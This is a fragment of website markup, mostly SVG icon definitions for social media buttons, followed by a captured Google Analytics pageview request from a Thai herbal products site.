<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=373673933&t=pageview&_s=1&dl=https%3A%2F%2Fcheewaherb.com%2F%3Fp%3D343&ul=en-us%40posix&dt=%E0%B8%A2%E0%B8%B2%E0%B8%94%E0%B8%A1%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%99%E0%B9%84%E0%B8%9E%E0%B8%A3%20%E2%80%9C%E0%B9%80%E0%B8%9A%E0%B8%B4%E0%B8%81%E0%B8%9A%E0%B8%B2%E0%B8%99%E0%B8%88%E0%B8%B4%E0%B8%95%E2%80%9D%20%E2%80%93%20Cheewaherb&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=78496833&gjid=815440709&cid=1250835342.1769370881&tid=UA-39922989-1&_gid=980105119.1769370881&_r=1&_slc=1&z=560354604
body_size: -450
content:
2,cG-71W3DZKTDZ